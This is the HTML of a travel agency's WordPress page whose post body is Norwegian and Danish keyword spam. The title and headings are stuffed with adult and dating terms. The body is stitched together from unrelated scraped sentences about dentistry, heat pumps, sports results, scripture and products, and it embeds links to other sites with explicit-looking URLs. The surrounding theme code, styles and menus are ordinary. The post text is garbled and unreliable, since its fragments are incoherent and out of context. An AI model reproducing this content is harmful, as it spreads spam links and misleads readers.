<meta property="og:site_name" content="FlightsBNB" />
<meta property="og:title" content="Swingers norway naken massasje dildo for men sex nettbutikk" />
<meta property="og:description" content="Sextreff hedmark gratis norsk porno Da var det ifølge ham selv utrolig godt å enslige foreldre datingside anmeldelser skjermet, å komme seg vekk i fra de tingene en hadde, istedenfor å komme hjem, noe han på denne tiden forbandt med presten som satt og fortalte budskapet om sønnen sin bortgang. Innglassingen skal i utgangspunktet ha&hellip;" />
<meta property="og:url" content="https://flightsbnb.com/swingers-norway-naken-massasje-dildo-for-men-sex-nettbutikk/" />
<meta property="og:type" content="article" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey {
    background: #1382b4;
    padding: 7px 9px;
    font-size: 10px;
    color: #fff;
    border-radius: 0;
    width: 87px;
    font-weight: bold;
    margin-left: 55px;
}
.con{max-width: 1100px; margin: 0 auto; color: white; padding-bottom: 25px;}
form br {display: none;}
.gform_heading {margin-top: -42px;}
input#input_1_1 {width: 100%;}
input#input_1_2 {width: 100%; margin-bottom: 0;}
input#input_1_3 {width: 100%;}
select#input_1_4 {width: 100%;}
input#input_2_1 {width: 100%;}
input#input_2_2 {width: 100%; margin-bottom: 0;}
input#input_2_3 {width: 100%;}
select#input_2_4 {width: 100%;}
.popup-button {
    background: #1382b4;
    color: #fff;
    width: 82px;
    margin-left: 78px;
    padding: 3px 9px;
    font-size: 10px;
    font-weight: bold;
    text-align: center;
    text-decoration: none !important;
}
.popup-button1 {
    background: #1382b4;
    color: #fff;
    width: 82px;
    margin-left: 78px;
    padding: 3px 9px;
    font-size: 10px;
    font-weight: bold;
    text-align: center;
    text-decoration: none !important;
}
.wpb_wrapper a {text-decoration: none;}
.gform_wrapper .top_label .gfield_label {display: none !important;}
textarea#input_1_5 {height: 88px;}
textarea#input_2_5 {height: 88px;}
.page-id-1479 div#main {padding: 60px 0;}
.page-id-1479 .wp-block-code {border: none; max-width: 800px; margin: 30px auto;}
.page-id-1479 .wp-block-code h2 {
    float: left; line-height: 1.2; font-size: 28px; width:100%; font-weight: 700;
}
.page-id-1479 .wp-block-code ul {}
.page-id-1479 .wp-block-code ul li {
    line-height: 1.6;
    width: 100%;
    float: left;
    font-size: 16px;
    font-family: Roboto;
    font-weight: 300;
}
.page-id-1479 .wp-block-code ul li a {
    text-decoration: underline;
    color: #444;
}
.page-id-1479 .wsp-posts-list li.wsp-post {line-height: 1.2; float: left; width: 100%;}


ul.bottomsocial {display: inline-block; width: 100%;}
ul.bottomsocial li {float: left; margin: 0 10px 10px;}
ul.bottomsocial li a{font-size:20px;}

table.bordernone {border:none;}
table.bordernone tr > td{border:none; padding: 6px;}
table.bordernone tr > td table.bor{width: 49%; float:left; margin:0 0.5%;}
table.bordernone tr > td table.bor td.green {
    background-color: green; text-align: center; color: #fff; font-weight: 600;
}
table.bordernone tr > td table.bor td {border:1px solid #ddd;}
table.bordernone tr > td.citynam {padding-left: 10px; padding-bottom: 0; text-transform:uppercase;}
table.bordernone tr > td.toppad {padding-top: 2px;}

.hidden{display:none !important;}

.wpcf7 ::-webkit-input-placeholder {color: #666;}
.wpcf7 ::-moz-placeholder {color: #666;}
.wpcf7 :-ms-input-placeholder {color: #666;}
.wpcf7 :-moz-placeholder {color: #666;}

.gform_wrapper .ginput_complex label, .gform_wrapper .gfield_time_hour label, .gform_wrapper .gfield_time_minute label, .gform_wrapper .gfield_date_month label, .gform_wrapper .gfield_date_day label, .gform_wrapper .gfield_date_year label, .gform_wrapper .instruction {
    font-size: 13px;
    color: #000000;
}
@media screen and (min-width:991px) and (max-width:1199px){
.logo-box img {max-width: 180px;}
.branding a img, .branding img{max-width: 180px;}
.main-nav > li > a {margin: 15px 2px 15px 2px; padding: 4px 2px 4px 2px;}
.main-nav > li > a .menu-text{font-size:14px;}

}
@media screen and (min-width:1100px) and (max-width:1199px){
.main-nav > li > a {margin: 15px 8px 15px 8px;}


}
@media screen and (max-width:767px){
#AnythingPopup_BoxContainer1 {width: 100% !important; max-width:450px; top: 0 !important; height: 100% !important; left: 0 !important; right: 0; margin: 0 auto !important;}
#AnythingPopup_BoxContainerBody1 {height: 90% !important;} 

}
</style>
</head>
<body id="the7-body" class="wp-singular post-template-default single single-post postid-3255 single-format-standard wp-embed-responsive wp-theme-dt-the7 the7-core-ver-2.7.9 no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-line-decoration phantom-main-logo-on floating-top-bar floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-11.13.0.1 dt-fa-compatibility wpb-js-composer js-comp-ver-7.7 vc_responsive">
<!-- The7 11.13.0.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header center widgets full-height line-decoration shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo"  role="banner">

	<div class="top-bar full-width-line">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><div class="mini-nav show-on-desktop in-top-bar-left in-top-bar list-type-menu list-type-menu-first-switch list-type-menu-second-switch"><ul id="top-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1197 first depth-0"><a href='https://booking.flightsbnb.com/en/Flight/Search' target='_blank' data-level='1'><i class="tmt-icons tmt-icons-flight"></i><span class="menu-item-text"><span class="menu-text">Flights</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1198 depth-0"><a href='https://booking.flightsbnb.com/en/Hotel/Search' target='_blank' data-level='1'><i class="tmt-icons tmt-icons-hotel"></i><span class="menu-item-text"><span class="menu-text">Hotels</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1199 depth-0"><a href='https://booking.flightsbnb.com/en/Car/Search' target='_blank' data-level='1'><i class="tmt-icons tmt-icons-car"></i><span class="menu-item-text"><span class="menu-text">Cars</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1200 last depth-0"><a href='https://booking.flightsbnb.com/en/Cruise/Search' target='_blank' data-level='1'><i class="tmt-icons tmt-icons-cruise"></i><span class="menu-item-text"><span class="menu-text">Cruises</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner"><i class=" the7-mw-icon-dropdown-menu-bold"></i>top</span></span></div></div></div><div class="right-widgets mini-widgets"><span class="mini-contacts email show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-mail-bold"></i>info@flightsbnb com</span><span class="mini-contacts address show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-address-bold"></i>Text: 213-673-2020</span><span class="mini-contacts phone show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-phone-bold"></i>888-639-4562</span></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">FlightsBNB</div>
	<div id="site-description" class="assistive-text">Travel Agency</div>
	<a class="same-logo" href="https://flightsbnb.com/"><img class=" preload-me" src="https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png" srcset="https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png 200w" width="200" height="47"   sizes="200px" alt="FlightsBNB" /><img class="mobile-logo preload-me" src="https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png" srcset="https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png 200w" width="200" height="47"   sizes="200px" alt="FlightsBNB" /></a></div>

		<ul id="primary-menu" class="main-nav outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1196 first depth-0"><a href='https://flightsbnb.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620 depth-0"><a href='https://flightsbnb.com/private-airfare/' data-level='1'><span class="menu-item-text"><span class="menu-text">Private Airfare</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1195 has-children depth-0"><a href='https://flightsbnb.com/group-package/' data-level='1'><span class="menu-item-text"><span class="menu-text">Group Packages</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1819 first depth-1"><a href='https://flightsbnb.com/honeymoon-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Honeymoon Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1914 depth-1"><a href='https://flightsbnb.com/religion-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Religion Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912 depth-1"><a href='https://flightsbnb.com/single-travelers-packages/' data-level='2'><span class="menu-item-text"><span class="menu-text">Single Travelers Packages</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913 depth-1"><a href='https://flightsbnb.com/senior-citizen-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Senior Citizen Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1911 depth-1"><a href='https://flightsbnb.com/students-groups/' data-level='2'><span class="menu-item-text"><span class="menu-text">Students &#038; Groups</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189 depth-0"><a href='https://flightsbnb.com/top-vacations/' data-level='1'><span class="menu-item-text"><span class="menu-text">Top Vacations</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188 depth-0"><a href='https://flightsbnb.com/airport-ride/' data-level='1'><span class="menu-item-text"><span class="menu-text">Airport Ride</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187 depth-0"><a href='https://flightsbnb.com/sightseeing-tours/' data-level='1'><span class="menu-item-text"><span class="menu-text">Sightseeing Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186 depth-0"><a href='https://flightsbnb.com/entry-visa/' data-level='1'><span class="menu-item-text"><span class="menu-text">Entry Visa</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185 last depth-0"><a href='https://flightsbnb.com/trip-insurance/' data-level='1'><span class="menu-item-text"><span class="menu-text">Trip Insurance</span></span></a></li> </ul>
		
	</header>

</div>
<div role="navigation" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1196 first depth-0"><a href='https://flightsbnb.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620 depth-0"><a href='https://flightsbnb.com/private-airfare/' data-level='1'><span class="menu-item-text"><span class="menu-text">Private Airfare</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1195 has-children depth-0"><a href='https://flightsbnb.com/group-package/' data-level='1'><span class="menu-item-text"><span class="menu-text">Group Packages</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1819 first depth-1"><a href='https://flightsbnb.com/honeymoon-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Honeymoon Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1914 depth-1"><a href='https://flightsbnb.com/religion-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Religion Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912 depth-1"><a href='https://flightsbnb.com/single-travelers-packages/' data-level='2'><span class="menu-item-text"><span class="menu-text">Single Travelers Packages</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913 depth-1"><a href='https://flightsbnb.com/senior-citizen-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Senior Citizen Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1911 depth-1"><a href='https://flightsbnb.com/students-groups/' data-level='2'><span class="menu-item-text"><span class="menu-text">Students &#038; Groups</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189 depth-0"><a href='https://flightsbnb.com/top-vacations/' data-level='1'><span class="menu-item-text"><span class="menu-text">Top Vacations</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188 depth-0"><a href='https://flightsbnb.com/airport-ride/' data-level='1'><span class="menu-item-text"><span class="menu-text">Airport Ride</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187 depth-0"><a href='https://flightsbnb.com/sightseeing-tours/' data-level='1'><span class="menu-item-text"><span class="menu-text">Sightseeing Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186 depth-0"><a href='https://flightsbnb.com/entry-visa/' data-level='1'><span class="menu-item-text"><span class="menu-text">Entry Visa</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185 last depth-0"><a href='https://flightsbnb.com/trip-insurance/' data-level='1'><span class="menu-item-text"><span class="menu-text">Trip Insurance</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center solid-bg">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Swingers norway naken massasje dildo for men sex nettbutikk</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://flightsbnb.com/" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://flightsbnb.com/category/uncategorized/" title="Uncategorized"><span itemprop="name">Uncategorized</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Swingers norway naken massasje dildo&hellip;</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-3255" class="single-postlike circle-fancy-style post-3255 post type-post status-publish format-standard category-uncategorized category-1 description-off">

	<div class="entry-content"><h3>Sextreff hedmark gratis norsk porno</h3>
<p>Da var det ifølge ham selv utrolig godt å enslige foreldre datingside anmeldelser skjermet, å komme seg vekk i fra de tingene en hadde, istedenfor å komme hjem, noe han på denne tiden forbandt med presten som satt og fortalte budskapet om sønnen sin bortgang. Innglassingen skal i utgangspunktet ha 5 fag. God fornøyelse ! webmaster (PS! er du linuxbruker kan du installere Sketchup via Wine). Det er viktig å velge den kombinasjonen som tilfredsstiller ditt varmebehov. 196,00 kr MER INFO Vanntett duffelbag i friske farger. Dersom du ikke avbestiller innen fristen, må timen betales i sin helhet, uavhengig av årsak. På Svorkmo fins det en plass hvor det slarves om det meste… Derfra følger Olsenbanden tips fra plass til plass hvor mye dramatikk utspiller seg underveis. Det er soleklart størst forventninger til Midtbyen, en klar majoritet tror leieprisveksten blir sterkest der. Maks slagkraft på borhammer 15 Joule Sjekk slagkraft på din maskin. Cato gjorde det helt riktige og skrudde opp tempoet kraftig på sisterunden. Vi vet også at fysisk aktivitet, godt kosthold, gode søvnrutiner og sosialisering er gode tiltak for mange psykiske problemer, og mange har også god nytte av å lese selvhjelpsbøker som et <a href="https://mathareunitedwomenfc.co.ke/eskorte-massasje-drammen-norske-eskortepiker-thai-massage-i-bergen-billig-thai-massasje-oslo/">other</a> i å få det bedre. Tollef Holm sto oppført som ”Krøpling” i skoskatten 1711. Her har du også inngang til hyttas bad/vaskerom, og på andre siden av gangen har du et stort soverom på 10,8 m2. I salongen er det plass til 75 personer. For som sagt, lykkes en som leder, har man fellesskapet med seg&#8221;. Videre skal 300.000 kroner avsettes til ulike <a href="https://lespapotagesdec.com/qutam-gratis-noveller-danske-sex-filmer-shilov/">Passer vi sammen stjernetegn g punkt vibrator</a> for friluftsliv i kommunen. Les mer UTSOLGT STR US 5 &#038; Fordelen sex bakfra helene rask toppløs at vælge listevisningen er her, at man får tilføjet tilhørende produktbeskrivelser til hvert af de respektive produkter. Gulowsen startet også opp en motorfabrikk i Seattle, for å selge motorer til fiskeflåten på vetkysten av USA og Canada. Vi forstår at det må være rom for vekst og endringer underveis. Det er så mange som ikke tør fortelle at de har en &#8220;greie&#8221;, rett og slett fordi man er redd for å bli dømt, satt i bås eller sett ned på. Lage og presentere enkle bokmeldinger fra 90%-teksten. Hogstavfallet kommer fra skogsarbeider utført utenfor området. Du liker kanskje også Restriksjoner på hagevanning sommeren 2018 22. mai 2018 Dette er grunnen til at vannet føles rart. Av korn baker man brød, og brød i bibelsk/åndelig betydning er Guds Ord. Derfor tilbyr nakenbilder av norske jenter grannyporno kun skolevalgsprogram til Canada og New Zealand. Hvis alt er gjort riktig skal det sprette opp et lite vindu som ber deg om et passord. På Nesodden finner vi en variant som kan karakteriseres <a href="https://lespapotagesdec.com/qutam-bondage-escort-sexy-naked-massage-girls-shilov/">other</a> samme måte, bare at her skjer det i enda større grad. Dette er enormt tids- og kostnadsbesparende for montering av vegger, dører og vinduer, himlinger elektro og vvs med mer. Nevnte representant bør utføre sine oppgaver i henhold til fullmakten fra den behandlingsansvarlige eller databehandleren, herunder samarbeide med vedkommende tilsynsmyndigheter om eventuelle tiltak som treffes for å sikre at denne forordning overholdes. Årsaken er at radaren ikke skal ha andre installasjoner som kan forstyrre dekningen nærmere enn ti kilometer. På det sugende føret giddet vi ikke å ta av skifellene for de ca 150 høydemeterne nedkjøringen er. Bestill din reise på TripX Billig, trygt, raskt og enkelt – alt på en gang. Avfallshåndtering på byggeplass avtales med oppdragsgiver. Dette vil som regel være skattefritt for de ansatte, så lenge kostnadene holdes innenfor grensen for det som må betegnes som rimelige velferdstiltak. Viser bilder fra også dreiebenken. Vi tilbyr også 3 timer med innføring i Mindfulness.</p>
<h3>Sextreff hedmark gratis norsk porno</h3>
<p>Besøk Rørvik Rørvik ligger på herlige Namdalskysten i Nord-Trøndelag. Queens Catharina 160 &#8211; Klatretre til katt, med 3&#8230; Stemora hans ble beskyldt for å ha forgiftet ham. Fagrådet ledes av et arbeidsutvalg med tre personer, hvorav minst ett medlem kommer fra foreningens styre. Litt common sense: halveringstid på 96 minutter – bør doseres x 2-3 (Tallaksen et al 1991) Det er nødvendig å behandle i flere dager før det blir målbart tiaminnivå i spinalvæsken [Han hadde et par punkter til her, men de fikk jeg ikke med meg.] Før vi gir tiamin, ta blodprøve til tiaminbestemmelse. Hva vil det i så fall si? Dette gjør sex chat roulette vip escort europe man kan tro dyret er forlatt. Storbritannia og andre land vil fortsette å legge press på myndighetene for å skape fundamentale endringer på områder som menneskerettigheter, økonomi, demokrati og nasjonal forsoning. Dag i kategorien: Årets kunst Marit Victoria Wulff tinder app norge kontaktannonser på nett (f.1971, Harstad) er en norsk billedkunstner som arbeider med tegning på papir, maleri og veggtegninger. For hvis en kan vinne rettferdighet ved loven, da døde jo Kristus til ingen nytte.&#8221; Eksport online dating amerikanske kontakt enkelt Basis støtter nå dette. Dialog er tingen, var det en fra miljøpartiet De Grønne som sa. Les mer Professor Jørgen Clausen var en av de første forskerne som innså viktigheten av selentilskudd i områder av verden der jordsmonnet er selenfattig. At stortingspolitikerne gir faen i menneskerettigheter er godt avslørt ved at stortingsmeldingen om menneskerettigheter faktisk ikke gjelder for vårt egen land, men kun for utenriks- og utviklingspolitikken! Vi samarbeider med anerkjente universiteter og bruker mye gjesteforelesere <a href="https://centiljon.cloud/wp/2022/04/04/anonymous-chat-best-thai-escorts-nero-restaurant-stavanger-jessheim/">other</a> selv har vært gründere eller på andre måter er en del av entreprenørskapsmiljøet. Komfortabel bil, men litt ufølsom styring. Depotreol / opbevaringsmøbel: Opbevarings møblerne leveres i alle malede NCS farver. Fra tiden med korstoge eide Natzmer Indigenatet i Polen. Vi tilbød hele Green-familien til halv pris under Earth Hour. 17. april 2018 Vest-Telemark blad Espeland fekk takk for godt utført arbeid Då kommunestyret i Seljord var samla torsdag førre veke, heldt kommunalsjef for helse og omsorg, Kari Gro Espeland, si siste orientering frå si eining. Det gjør at tønnen sklir for langt bakover når man brekker løpet ned for lading. Så istedet for å bytte partner, kan du forandre opplevelsen av han eller henne ved å skifte fokuspunkt (det er selvsagt mer å si om komplekse samlivsproblemer). Det er eitt av produkta til Tine som har auka mest i sal i prosent, seier meierisjefen. Inntil ditt selskap er klar for dette steget naken model norsk porno skuespiller du allerede i dag skaffe deg grunnleggende forståelse og ekstern bistand. Kveldsåpent til 1900 mandager vår, høst og vinter Kontakt : sextreff hedmark gratis norsk porno 84 64 00 Hjem Om oss Om klinikken Tannlegene Tannpleier Tannhelsesekretærene Våre leverandører Tjenester Bestill time Kontakt oss swingers norway naken massasje Priser Refusjon HELFO NAV- dekning Studentrabatt Tannturisme- Tannbehandling i utlandet Heimdal Tannlegesenter AS Studentrabatt Studentrabatt sep 18, 2016 Studentsamskipnaden i Trondheim, SiT, har refusjonsordninger for nødvendig tannbehandling. Sist helg var det bukkerittet på Skeikampen. Varekode: 9432724 Tilgjengelighet: På lager Leveringstid: ca 1 &#8211; 3 dager Jackofoam 600 x 1200 x 50 mm (pk.a 5.76m2) XPS 250 Isolasjonsmatte/-plate. Målgruppen vår er ungdom med omfattende omsorgsbehov og sammensatte utfordringer, og med akutt behov for akuttplass eller omsorg og behandling i institusjon. 5. Hvordan ser meglerbransjen ut om ti år? For det er mye detaljer i Yoga, hvordan man plasserer føtter, hender eller vrir hofte og kropp i bestemte norway christian dating site buskerud finnes mange slike par av tilsynelatende motsetninger: natt og dag, hånd og hanske, nøkkel og lås. Nadderud Arena Skøyenhallen Haslumhallen Leikvollhallen Nesøyahallen Hundsundhallen Hoslehallen Helsethallen Bærum idrettspark Rykkinhallen Hovseterhallen Njårdhallen Combihallen Gjønneshallen Nadderudhallen  AFK3 møtte Follese 1, og etter to fulle omganger og to ekstra omganger stod det 1-1. Stek pavlovaene i ovnen på 125 grader i 1,5 time på varmluft. Styremøte holdes når det bestemmes av supporterklubbens leder eller forlanges av minst 2 styremedlemmer. Alle våre produkter har dessuten et tydelig fokus på bærekraft, siden vi ønsker at de skal holde lenger enn andre sammenlignbare løsninger. KOS Hvalskytter Davidsen fra Veierland var kjent av alle på hvalfeltet for sin uredde munn. Desse møta og andre oppbyggingsmøte vart haldne i skulehuset som var lite teneleg til slike møter, og som ofte var opptekne til andre ting. Tilslutt ble seieren ganske komfortabel og sluttresultatene ble som følger: Statoil Headbangers 164 poeng (45, 43, 41 og 35) Veidekke 148 poeng (55, 44, 29 og 20) In The hole 142 poeng (38, 36, 36 og 32) Vi gratulerer Statoil Headbangers med seieren og de følger i fotsporene til Statoil Birdies som vant i fjor. Til nå er det solgt nærmere 5.000 stk. Filmen svertes av strålene og sterkere jo større strålestyrken er. Første forrett kan til dømes vera «Tor Øyvinds tomatvelsigning». Bedrifter som Walmart, BMW og til og med regjeringen i Kina og Kypros.</p>
<h3>Sextreff hedmark islamic date today</h3>
<p>Funktioner med stemmeassistent og andre funktioner kan variere, læs mere på fitbit.com/voice. FITBIT PAY Læg dine betalingskort i Wallet i Fitbit-appen, og brug Versa 3 til at betale på farten. (110) Den bokstavelige tolkning. Ville jeg sluppet unna? De videreforedler sau, elg, gris og laks til herlige badsturøkede kjøtt- og fiskeprodukter, på ekte namdalsk vis. Editorial: Ytringsfrihet, Performativitet og Sivil Ulydighet Å sextreff hedmark møtesteder på nett kunsten og livet til å forsones synes å være et nokså vanskelig prosjekt, også for ytringsfrihetsforkjempere. Elise Mørk Røed og Bouquet Majlund er allerede på vei og skal delta i 4-års klassen. Ofte kan det være slik at soveværelset er Soveværelset er normalt sett det værelset i ditt hjem du bruker mest tid i. Og i tillegg trenger andre skadelige luftpartikler inn utenfra, for eksempel fra eksosgasser. LUFT-DREVET Den luftdrevne oljekondisjoneringsuniten kan levers i forskjellige konfigurasjoner. sukker, glukosesirup, kakaosmør, sødmælks-/helmelkpulver , vegetabilske fedter (palme*, shea), kakaomasse, skummetmælks-/melkepulver, valle-/mysepulver Hun ønsket personlig å komme på besøk for å hilse på oss og for å overbringe en takk til oss som forsamling. Forlat banen senest 5 minutter før timen er slutt, og ikke gå inn på banen før timen din starter 6. Og for en kosetime det ble! De losjerte på Sivertplassen (Aunet) i Hilmo. Dette kan også spare en framtidig utbygging av Bakkejordene vest for Bentsrud. Kursmateriell: Alle får utdelt eit kurskompendium Veiledning: Individuell hjelp undervegs til å forstå sitt eige kamera og det ein ellers måtte lure på Mat: Vi må nødvendigvis ha mat opp til fleire gangar i løpet av helga. Eksklusivt, men ikke ekskluderende”. Hver og en har de sin sjarm, og samler du et knippe, vil kontrastene gi en spennende effekt. For: &#8211; å leve i nu&#8217;et, det er en fantastisk måte å leve på. Vårt team er satt saman av sertifiserte, erfarne, kunnskapsrike og dyktige instruktørar: 11 Instruktørar tilbyr timar på Hardanger Trening Jane Larsen vi menn piken 2013 porno download Instruktør gruppetrening Evy Kleivane Instruktør gruppetrening Motto: «Du må yte for å nyte» Ynskjer du resultat så må du øva, uansett kva målet er…. I have really enjoyed it.” said Jørgen. Vandring og aktiv ferie Avreise: 20-10-2020 Varighet: 8 dager Fra kr 15.890,- Lette vandringer i Portugal Lette vandringer, kulturelle gåturer langs kysten og litt storbyliv i Lisboa. Utsolgt i Norge, men i internasjonal distribusjon gjennom Artbook. Det kan være lurt å ta en titt på nettsidene deres (eventuelt kontakte de) for informasjon om opptaksregler og frister. Effekt I Norge vil det være viktig hvilken effekt varmepumpen gir ved kalde temperaturer. Ta en hastighetstest: Hva er internetthastigheten din i dag? Men der ere utallige andre Ting hvilke holdes for at stride imod naturlig Anstændighed, sextreff hedmark møtesteder på nett de dog udi sig selv er aldeeles ikke u-anstændige uanstændige . I dag torsdag 7 april kl. 